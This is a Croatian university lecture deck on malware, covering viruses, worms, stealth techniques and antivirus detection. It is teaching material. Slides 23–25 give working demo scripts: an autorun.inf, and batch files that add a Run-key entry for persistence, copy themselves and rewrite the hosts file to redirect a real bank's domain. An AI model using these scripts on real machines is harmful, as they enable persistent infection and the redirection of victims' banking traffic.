Slide 1

Sigurnost računala i podataka
Mario Čagalj
Sveučilište u Splitu
30.11.2010.

Slide 2
Zlonamjerni softver
Computer Security: Principles and Practice
by William Stallings and Lawrie Brown
Produced by Mario Čagalj

Slide 3
Zlonamjerni softver
Programi iskorištavaju ranjivost računalnog sustava
Poznati kao zlonamjerni softveri ili malware
Malware se može podijeliti u dvije kategorije
Programski fragmenti koji trebaju ‘host’ program - parazitski malweri
npr. virusi, logičke bombe, i ‘backdoors ‘– ne mogu postojati nezavisno od korisničkog programa, alata ili sistemskih programa
Nezavisni ‘self-contained’ programi
npr. worms, ‘bots’ – mogu se izvoditi izravno na operacijskom susatvu
Razlikujemo softverske prijetnje koje se
Ne repliciraju – aktivirane okidačem (trigger), npr. logičke bombe, ‘bot’
Repliciraju / šire (npr. virusi i crvi)
Notes:
malware – zlonamjerni, maliciozni softver
bots – botovi, zombiji
self-contained – samodostatni. Misli se na softver koji ne zahtijeva korisnički program na čiji kod priključuje svoj kod, odnosno ovo su nezavisni programi.
Host – domaćinsko, korisničko računalo, odnosno računalo ili sustav koji je ‘meta’ napada

Slide 4
Zlonamjerni softver
Maliciozni programi
Trebaju host program
Nezavisni
Trapdoors
Logičke bombe
Trojanski konj
Virusi
Crvi
Zombie (Bot)
Repliciraju se
Notes:
.

Slide 5
Terminologija ‘Malwera’ (1/3)
Virus: Dio koda koji se unosi u host program (zarazi ga). Ne može se izvoditi samostalno. Zahtijeva pokretanje host programa kako bi se mogao aktivirati.
Crv: Program koji se može pokrenuti samostalno i koji se može širiti (razmnožavati) kopirajući se na druge hostove u mreži.
Logička bomba: Program umetnut u softver od strane uljeza. Izvršava se u specifičnim uvjetima (trigger). Triggeri za logičke bombe mogu biti promjene u datoteci, određeni niz tipkanja ili specifično vrijeme ili datum.
legitimate code
if date is Friday the 13th;
crash_computer();
legitimate code
Notes:
Trigger – okidač, tj. specifični događaj.

Slide 6
Terminologija ‘Malwera’ (2/3)
Trojanski konj: Programi koji pokazuju jednu (korisnu) funkciju, ali zapravo izvode drugu (malicioznu) funkciju bez korisnikovog znanja.
Backdoor (trapdoor): Bilo koji mehanizam koji zaobilazi normalnu sigurnosnu provjeru. To je kod koji prepoznaje, na primjer, neki poseban niz znakova na ulazu. Programeri koriste backdoors na legitiman način za ispravljanje i testiranje programa.
username = read_username();
password = read_password();
if username is “112_h4ck0r”
return ALLOW_LOGIN;
if username and password are valid
return ALLOW_LOGIN
else return DENY_LOGIN

Slide 7
Terminologija ‘Malwera’ (3/3)
Exploit: Zlonamjerni kod koji iskorištava određenu ranjivost.
Keylogger: Bilježi tipkanje na kompromitiranom sustavu.
Rootkit: Skup hakerskih alata instaliranih na računalu nakon što je napadač provalio u sustav i stekao administratorski (root-level) pristup.
Zombie, bot: Program na zaraženom računalu aktivira pokretanje napade na druga računala.
Spyware: Prikuplja informacije sa računala i prenosi ih na drugi sustav.
Notes:
Exploit – neka greška ili ‘rupa’ u softveru koja se može iskoristiti

Slide 8
Virusi

Slide 9
Računalni virusi
Samoreplicirajući kod vezan za kod nekog programa
Inficira drugi (host) program sa svojom kopijom
Izvršava se potajno kada je host program pokrenut
Širi se i izvršava payload
Izvršava kod za izradu vlastitih kopija
Također izvršava kod za izvođenje prekrivene maliciozne zadaće
Notes:
Payload – neka funkcija, odnosno cilj malicioznog softvera tj. što softver treba napraviti. Npr. to je krađa šifri ili brisanje podataka.

Slide 10
Virusne Operacije
Tijekom života, tipični virus prolazi kroz četiri faze:
Faza mirovanja (Dormant)
Virus miruje, čeka okidač (npr. datum, vrijeme, program)
Faza širenja (Propagation)
Virus stavlja kopiju sebe u druge programe ili područja na disku
Kopija ne mora biti identična – ‘mijenja se’ kako bi se izbjeglo otkrivanje
Faza okidanja (Triggering)
Virus se aktivira na neki događaj (trigger) kako bi izveo namijenjenu funkciju
Triggeri: Neki događaji u sustavu ili postignut određeni broj kopija virusa
Faza izvršenja (Execution)
Namijenjena funkcija se izvodi
Npr. prikazivanje poruke na ekranu, uništavanje programa ili datoteka
Detalji virusa ovise o hardveru/opracijskom sustavu

Slide 11
Virusna Struktura
Glavne komponente
Mehanizam infekcije – kod koji omogućuje replikaciju
Trigger – događaj koji aktivira ‘payload’
Payload – ono što čini, bilo to zlonamjerno ili dobroćudno
Prepended / Postpended / Embedded
Ključ virusne operacije jest:
Kada se zaraženi program poziva, prvo se izvršava kod virusa, a tek onda izvorni kod programa
Prevencija: blokirati samu infekciju (teško!) ili širenje
(pomoću kontrole pristupa kao u UNIX sustavima)
CV
Program
Program
CV
Prog
CV
ram
Notes:
Prepended – kod virusa ide prije koda izvornog programa
Postpended - kod virusa ide poslije koda izvornog programa
Embedded - kod virusa se nalazi unutar koda izvornog programa. Može biti u 1 dijelu ili u više dijelova.

Slide 12
Struktura Virusa
Primjer: Virus V je dodan na početak zaraženog programa. Početak programa je izmjenjen (početak programa je poziv virusa).
program V :=
{goto main;
1234567;
procedura Zarazi_Novi_Izvršni_Program :=
{loop: datoteka:= nasumično_pronađi_izvršni_program;
if (datoteka_sadrži_broj 1234567)
then goto loop
else pridodaj V datoteci; }
procedura Napravi_Štetu := {bilo koji napadi koje virus već treba izvršiti}
procedura Pulled_Trigger:= {return true ako je ispunjen neki uvjet}
main: glavni-program := {Zarazi_Novi_Izvršni_Program;
ako je Pulled_Trigger onda Napravi_Štetu ;
goto next;}
next: Nastavi_Izvoditi_Izvorni_program;
}

Slide 13
Kompresija virusnih operacija
Virus koji je opisan na prethodnom slajdu je lako otkriti:
Zaražena verzija programa je duža od nezaražene verzije programa
Kako bi se izbjegla detekcija virus vrši kompresiju izvršne datoteke
Cilj je poistići istu veličinu zaražene i nezaražene datoteke
2
Kompr. virus
P₂
Kompr. virus
P₁
P₂
Kompr. virus
4
P₁
P₁
P₂
3
1
P₁ zaražen, P₂ nezaražen
P₁ zaražen, P₂ zaražen

Slide 14
Klasifikacija virusa- po cilju (by targed)
Boot sector virus
Inficira ‘master boot record’ ili ‘boot record’ i širi se kada je sustav podignut sa diska koji sadrži virus
File infector
Inficira datoteke operativnog sustava ili izvršni ‘shell’ kod
Macro virus
Inficira datoteke ss makro kodom koji je interpretiran od strane aplikacije (npr. VBasic u MS Office dokumentima)
Notes:
Normal Boot Procedure
------------------------------------
POST (Power On Self Test)
BIOS (Basic Input/Output System) discovers bootable devices, reads the boot sector from such a device, and passes control to it.
Bootable hard disks contain a Master Boot Record (MBR).
Chunk of code at the beginning of the hard drive.
Also contains the partition table.
The MBR code will look for a particular partition that is marked bootable (MSDOS fdisk: active), and then transfer control to the code.
Boot Sector Viruses
-----------------------------
Insert themselves into the boot sector area.
When the system boots, they can “do their thing,” and then transfer control the the relocated code that they replaced.

Slide 15
Boot Sector Virus
Normalna boot procedura
POST (Power On Self Test) > BIOS otkriva ‘bootable’ uređaje > BIOS čita boot sektor tih uređaja > BIOS prebacuje kontrolu na taj sektor
Bootable hard disk sadrži Master Boot Record (MBR)
512-bajtni boot sektor, najčešće prvi sektor na hard disku
Ujedno sadrži tablicu particija
MBR kod traži ‘bootable’ particiju i prebacuje kontrolu na nju
Boot sector virusi
Ubacuju se u boot sektor područje
Kada se sustav pokrene, virusi naprave štetu i zatim prebacuju kontrolu na premješteni MBR kod

Slide 16
Makro Virus
Koristi makro-programski jezik same aplikacije
Npr. MS Office Visual Basic za aplikacije
Makro je izvršni program ugrađen u dokument za obradu teksta ili duge vrste datoteka
Korisnici koriste makronaredbe kako bi automatizirali zadatke koji se ponavljaju i time uštedjeli na tipkanju
Izrazite prijetnje
Ne zaražuju programe, nego dokumente
Neovisni o platformi
Jednostavno se šire (npr. e-mail, Melissa makro virus)
Uobičajena kontrola pristupa datotekama u svrhu suzbijanja njihovog širenja (zaražuju korisničke dokumente)

Slide 17
Klasifikacija virusa- prema strategiji skrivanja
Enkriptirani virus
Virus stvara slučajni ključ za šifriranje, pohranjuje ga uz virus te šifrira ostatak virusa tim ključem
Kada se zaraženi program pozove, virus koristi pohranjeni slučajni ključ za dekriptiranje virusa
Kada se virus replicira, slučajni ključ se nasumično generira
encrypt:
mov ah, encrypt_val
mov cx, part_to_encrypt_end - part_to_encrypt_start
mov si, part_to_encrypt_start
mov di, si
xor_loop:
lodsb ; DS:[SI] -> AL
xor al, ah
stosb ; AL -> ES:[DI]
loop xor_loop
ret

Slide 18
Primjer šifriranog virusa(1/2)
Prije infekcije
Nakon infekcije
1 | Ubaci dokument u fax. (Početak programa).
2 | Zovi određeni telefonski broj.
3 | Pritisni SEND tipku na faxu.
4 | Čekaj kraj. Ako se dogodi problem idi na 1.
5 | Kraj.
1 | Skoči na korak 6. (Virus je izmjenio početak programa.)
2 | Zovi određeni telefonski broj.
3 | Pritisni SEND tipku na faxu.
4 | Čekaj kraj. Ako se dogodi problem idi na 1.
5 | Kraj.
6 | Naredbe VIRUSA.
7 | Naredbe VIRUSA.
8 | Ubaci dokument u fax. (Spremljeni početak dokumenta od strane virusa).

Slide 19
Primjer šifriranog virusa(1/2(2/2)
Šifriran sa vrijednosti_ključa_1
Šifriran sa vrijednosti_ključa_2
1 | Preskoči na korak 6.
2 | Zovi određeni telefonski broj.
3 | Pritisni SEND tipku na faxu.
4 | Čekaj kraj. Ako se dogodi problem idi na 1.
5 | Kraj.
6 | Početi od linije 7, pomakni unatrag svako slovo za jedan. (Petlja dešifriranja)
7 | WJSVT jotusvdujnost (Šifrirani “VIRUS instructions”)
8 | WJSVT jotusvdujnost (Šifrirani “VIRUS instructions”)
9 | Jotfsu epdvnfou jo gby nbdijof. (Šifrirani “Ubačen dokument u faxu.”)
6 | Početi od linije 7, shiftaj unatrag svako slovo po dva. (Virusna petlja dešifriranja
7 | XKTWU kpuvtwevkopu (Šifrirani“VIRUS instructions”)
8 | XKTWU kpuvtwevkopu (Šifrirani “VIRUS instructions”)
9 | Kpugtv fqewogpv kp hcz ocejkpg. (Šifriani “Ubačen dokument u faxu.”)

Slide 20
Klasifikacija virusa- prema strategiji skrivanja
Polimorfni virus
Mutira sa svakom infekcijom, razotkrivanje prema potpisu (signature) virusa čini nemogućim
Ima posebno dizajnirani ‘mutation engine’ (ovaj engine omogućava mutiranje postupka dešifriranja)
Metamorfni virus
Mutira se svakom infekcijom na način da se prepiše pri svakoj iteraciji i time mijenja ponašanje i/ili izgled, povećavajući težinu otkrivanja
mov eax, 5
push ecx
pop ecx
add eax, ebx
swap eax, ebx
swap ebx, eax
call [eax]
nop
mov eax, 5
add eax, ebx
call [eax]
Izvorne virusne naredbe
Metamorfna verzija virusa

Slide 21
Klasifikacija virusa- prema strategiji skrivanja
Skriveni (Stealth) virus
Oblik virusa dizajniran da se skriva od antivirusnog softvera
Cijeli virus je skriven, nije samo ‘payload’
Primjer: Virus može smjestiti presretačku logiku na I/O rutine diska, tako da, kada antivirusni softver pokuša čitati zaražene dijelove diska pomoću ove rutine, virus predstavi nezaraženi program
Primjer: Kompresirani virus
Stealth se odnosi na tehniku virusa koja mu omogućava izbjegavanje otkrivanja od strane antivirusnog softvera
Notes:
Stealth – skriveni (virus).

Slide 22
Demo: Malware infekcija USB-om

Slide 23
USB-temeljen Malware infekcijom
Koristimo MS Windows AutoRun i AutoPlay opcije
Diktiraju koje akcije sustav izvršava kada je ubačen disk
“Look&feel” se može konfigurirati kroz datoteku autorun.inf
Želimo iskoristiti ovu mogućnost kako bi zarazili uređaj
Napraviti odgovarajuću datoteku autorun.inf tako da, kada je USB stick umetnut u uređaj, on instalira jednostavni zlonamjerni softver na uređaj.
Anatomija demo malwera (radi na WinXP Pro, ne na Win7)
Autorun.inf poziva PropagateVirusTEST.bat
PropagateVirusTEST.bat
Kopira virus VirusTEST.bat na direktorij sustava %systemroot%\system32
Dodaje ključ za HKLM\Software\Microsoft\Windows\CurrentVersion\Run (za prikaz VirusTEST.bat na sljedećem pokretanju)
VirusTEST.bat čini neke prljave poslove

Slide 24
Demo Malware: Anatomy > Infection
Autorun.inf
PropagateVirusTEST.bat
[autorun]
label=Music Drive
shell=lost
shell\lost\command=PropagateVirusTEST.bat
UseAutoPlay=1
copy VirusTEST.bat %systemroot%\system32\VirusTEST.bat > nul
reg add HKLM\Software\Microsoft\Windows\CurrentVersion\Run /v VirusTEST /t REG_SZ /d %systemroot%\system32\VirusTEST.bat /f > nul

Slide 25
Demo Malware: Anatomy > Payload
VirusTEST.bat (nije pravi virus– samostalni (selfcontained))
:: Print nothing
@echo off
:: Here again we can put a code responsible for propagation
:: and infection of other files and registry keys
:: (e.g., copy to files, xcopy to "\\remote_computers\...)
:: Virus payload
cd %userprofile%\desktop
copy %0 SRP%random%.bat
copy %0 SRP%random%.bat
tskill firefox
start firefox "http://www.fesb.hr/~mcagalj/SRP_11" -width 800
:: Wait for 1 second
ping 123.45.67.89 -n 1 -w 1000 > nul
start firefox "http://www.fesb.hr" -width 800
start firefox "http://www.unist.hr" -width 800
start firefox "http://www.fer.hr" -width 800
echo 195.29.221.166 www.splitskabanka.hr >> %systemroot%\system32\drivers\etc\hosts

Slide 26


Demo Malware: Posljedice

Slide 27


Demo Malware: Posljedice

Slide 28
Virusne Protumjere

Slide 29
Virusne Protumjere
Najbolja protumjera je prevencija
Ne dopustiti da virus dođe u sustav
No, u načelu, ovo je nemoguće postići
Stoga je potrebno napraviti jedan ili više postupaka:
Otkrivanje: utvrditi da se infekcija dogodila i pronaći virus
Identifikacija: nakon otkrivanja, identificirati specifični virus
Uklanjanje: nakon identifikacije, ukloniti sve tragove virusa
Ako je detektiran, ali se ne može identificirati ili otkloniti, zaraženi program se mora izbrisati ili zamijeniti
Virus-antivirus koevolucija (coevolution)
Vječna bitka

Slide 30
Detekcija: Negativni rezultat
Kako bi utvrdili da je program P virus, mora biti utvrđeno da P zaražuje druge programe
To nije moguće utvrditi budući da P može izbjeći proceduru donošenja odluke D i zaraziti druge programe ako D utvrdi da P nije virus
Zaključujemo da je program koji točno razlučujue viruse od ostalih programa na temelju izgleda (appearance) neisplativ (infeasible)
program contradictory-virus:=
{main-program:=
{if ~D(contradictory-virus) then
{infect-executable;
if trigger-pulled then do-damage;}
goto next;
}
}

Slide 31
Razvoj Anti-Virusa (AV)
Tehnologije virusa i antivirusa su evoluirale
Prvi virusi su bili jednostavni i laki za uklanjanje
Usporedno sa rastom složenosti virusa rasle su i mjere zaštite
Generacije antivirusne zaštite
Prva: Čitači potpisa (Signature scanners)
Šro je virus?
Druga: Heuristični (Heuristics)
Što virus radi – zaključak na temelju strukture? Također, provjera integriteta
Treći: Identificiranje radnji (Identify actions)
Što virus zapravo radi?
Četvrta: Kombinirani paketi (Combination packages)

Slide 32
AV Softver na bazi potpisa (signature-based)
Za identifikaciju virusa potreban mu je potpis virusa
Potpis virusa
Rani virusi su imali isti uzorak bitova (niz bitova) u svim kopijama
Mali dio koda virusa kao sredstvo identifikacije
X5O!P%@AP[4\PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*
Dobar potpis je onaj koji će se naći u svim objektima koje je virus zarazio, ali postoji i mala vjerovatnost da će se naći u nezaraženim objektima
Ne prektatak (lažne potvrde), ne predug (lažna odbacivanja)
Objekt is maliciozan?
 | Yes | No
Yes | OK | Lažna potvrda
No | Lažno odbacivanje | OK
Detektiran malware?
Notes:
Advances in virus and antivirus technology go hand in hand. Early viruses were relatively simple code fragments and could be identified and purged with relatively simple antivirus software packages. As the virus arms race has evolved, both viruses and, necessarily, antivirus software have grown more complex and sophisticated. [STEP93] identifies four generations of antivirus software:
A first-generation scanner requires a virus signature to identify a virus. The virus may contain "wildcards" but has essentially the same structure and bit pattern in all copies. Such signature-specific scanners are limited to the detection of known viruses.
Fingerprinting and Heuristics – Still Effective?
Traditional fingerprint-based anti-virus software detects malicious code by searching for tens of thousands of digital fingerprints in all scanned files, disks and network transmissions. Each fingerprint is a short sequence of bytes extracted from the body of a specific virus strain. If a given fingerprint is found, the content is reported as infected; however, since anti-virus fingerprints are based on known sequences of bytes from known infections, this technique often fails to detect new strains.
In contrast to fingerprinting, heuristic anti-virus technology detects infections by scrutinizing a program’s overall structure, its computer instructions and other data contained in the file. The heuristic scanner then makes an assessment of the likelihood that the program is malicious based on the logic’s apparent intent. Such a scheme can detect unknown infections since it searches for generally suspicious logic rather than looking for specific fingerprints.
To cope with the most complex infections, modern fingerprinting and heuristics engines often employ CPU emulation or “sand-boxing” techniques in conjunction with simpler bit-and-byte scanning. These products work by performing limited emulation of a program within a virtual machine to reveal otherwise obscured logic. This emulation is extremely limited (often fewer than 1000 instructions are emulated in the typical program) and the program under scrutiny never actually runs on the real CPU or poses a risk to the system.
A big plus for both fingerprinting and heuristics is their ability to detect infections in files before these threats have a chance to run and infect computers. This is because these techniques can detect infections merely by examining the bits and bytes of each file (or performing a very limited, virtualized emulation session). However, since these schemes don’t actually observe full execution of the scanned software, they often fail to detect new infections; there are simply too many ways to obfuscate malicious code, and often the only way to know something is malicious is to watch it run on real silicon and attempt harm. This is where behavior blocking comes in.

Slide 33


Primjer AV na bazi potpisa
X5O!P%@AP[4\PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*

Slide 34
AV Softver na bazi potpisa (signature-based)
Pronalaženje dobrog potpisa je teško i dugotrajno
Uključuje rastavljanje i proučavanje zaraženog objekta kako bi se identificirali ključni djelovi virusa
Kada je potpis izlučen terba biti testiran na velikoj bazi nezaraženih programa kako bi smanjili vjerojoatnost lažnih potvrda
Pronalazi samo viruse čiji se potpis nalazi u bazi podataka antivirusnog softvera
Također, može detektirati blago modificirane verzije virusa
Potpisi dodani u bazu podataka anti-virusa za detekciju ranijih virusa su nemoćni kod detekcije novih vrsta virusa
Polimorfni virusi

Slide 35
Heuristični AV Softver
Detektira infekcije provjerom strukture cijelog programa, njegovih naredbi i ostalih podataka iz datoteke
Što virus radi – zaključak na temelju strukture?
Može detektirati nepoznate zaraze
Općenito, traži sumnjivu logiku umjesto određenih potpisa
Heuristični softver djeluje u dvije faze
Katalogiziranje ponašanja koje program može izvesti
Analiza katalogiziranih i zapaženih ponašanja te procjena je li to ponašanje slično virusima

Slide 36

Primjer: Heuristični AV
Prvo odrediti najvjerojatniju lokaciju virusa („naciljati” lokaciju)
Pretraživanje velikih datoteka bi bilo presporo
Izvor: “Understanding Heuristics”, Symantec, 1997

Slide 37


Primjer: Heuristični AV
Dva primjera završavanja (prekida) programa u DOS-u
Dva potpuno različita koda koji izvršavaju istu funkcionalnost
Izvor: “Understanding Heuristics”, Symantec, 1997

Slide 38


Primjer: Heuristični AV
Čitači heuristike održavaju bazu podataka gdje je svaki niz bajtova povezan sa njegovom funkcijom
Koristi zamjenske kartice (wildcards) za provjeru informacija koje se razlikuju među virusima
Bilo koji niz bajtova nađen unutar programa indicira mogućnost programa za izvođenje određenih radnji
Izvor: “Understanding Heuristics”, Symantec, 1997

Slide 39
Heuristika
Čitač (Scanner) može tražiti različite vrste sumnjivih
fragmenata koda
Npr. Može pokušati pronaći dekripcijsku petlju kao kod enkripcijskih virusa i otkriti ključ dešifriranja
Što učiniti s polimorfnim virusima, gdje mutation engine mijenja dekripcijsku logiku?
Notes:
More sophisticated antivirus approaches and products continue to appear. In this subsection, we highlight some of the most important.
Generic decryption (GD) technology enables the antivirus program to easily detect even the most complex polymorphic viruses, while maintaining fast scanning speeds. In order to detect encrypted viruses, executable files are run through a GD scanner:
• CPU emulator: A software-based virtual computer that interprets instructions in an executable file rather than executing them on the underlying processor.
• Virus signature scanner: scans the target code looking for known virus signatures.
• Emulation control module: Controls the execution of the target code.
At the start of each simulation, the emulator begins interpreting instructions in the target code, one at a time. Thus, if the code includes a decryption routine that decrypts and hence exposes the virus, that code is interpreted. In effect, the virus does the work for the antivirus program by exposing the virus. Periodically, the control module interrupts interpretation to scan the target code for virus signatures. During interpretation, the target code can cause no damage to the actual personal computer environment, because it is being interpreted in a completely controlled environment. The most difficult design issue with a GD scanner is to determine how long to run each interpretation. Typically, virus elements are activated soon after a program begins executing, but this need not be the case. The longer the scanner emulates a particular program, the more likely it is to catch any hidden viruses. However, the antivirus program can take up only a limited amount of time and resources before users complain.

Slide 40
Generička Dekripcija (GD)
Pokreće izvršne datoteke kroz GD skener
CPU emulator za tumačenje instrukcija (ne koristi pravi CPU)
Virusni skener za provjeru virusnih potpisa
Emulacijski upravljački modul za upravljanje procesima
Dopušta virusu samo-dešifriranje u interpreteru
Periodično skeniranje potpisa virusa
Problem: koliko dugo treba interpretirati prije nego što virus pokaže svoju prisutnost?

Slide 41

Primjer: Generička Dekripcija (GD)
Generičko dešifriranje pretpostavlja:
Tijelo polimorfnih virusa je kodirano
Polimorfni virus se mora dekriptirati prije nego što se može izvršiti
